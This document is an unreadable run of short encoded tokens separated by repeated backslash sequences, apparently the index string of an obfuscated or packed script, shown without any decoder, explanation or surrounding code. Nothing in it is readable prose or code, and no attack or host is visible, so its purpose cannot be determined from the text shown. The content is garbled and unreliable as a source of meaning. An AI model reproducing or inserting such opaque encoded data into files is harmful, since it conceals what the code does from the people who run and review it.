\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\